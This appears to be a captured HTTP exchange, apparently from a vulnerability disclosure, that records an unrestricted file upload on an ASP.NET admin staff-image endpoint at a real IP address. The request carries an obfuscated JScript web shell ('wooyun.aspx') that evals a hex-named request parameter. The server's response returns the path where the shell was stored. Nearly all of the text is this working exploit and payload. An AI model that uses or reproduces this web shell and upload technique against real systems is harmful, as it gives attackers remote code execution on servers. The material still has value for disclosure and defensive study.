 Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://36.250.159.106:5155/Admin/StaffMag/UploadStaffImg HTTP/1.1
Accept: text/*
Content-Type: multipart/form-data; boundary=----------ei4ei4ae0KM7KM7cH2cH2Ef1Ef1Ef1
User-Agent: Shockwave Flash
Host: 36.250.159.106:5155
Content-Length: 541
Connection: Keep-Alive
Pragma: no-cache
------------ei4ei4ae0KM7KM7cH2cH2Ef1Ef1Ef1
Content-Disposition: form-data; name="Filename"
wooyun.aspx
------------ei4ei4ae0KM7KM7cH2cH2Ef1Ef1Ef1
Content-Disposition: form-data; name="Filedata"; filename="wooyun.aspx"
Content-Type: application/octet-stream
<%@PAGE LANGUAGE=JSCRIPT%>
<%var PAY:String=
Request["\x61\x62\x63\x64"];eval
(PAY,"\x75\x6E\x73\x61"+
"\x66\x65");%>
Find... (press Ctrl+Enter to highlight all) View in
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Raw JSON XML
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: application/json; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNetMvc-Version: 5.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Thu, 26 Mar 2015 13:30:18 GMT
Content-Length: 52
"/avatars/332894e8-c643-4bd4-924a-b65658168f72.aspx"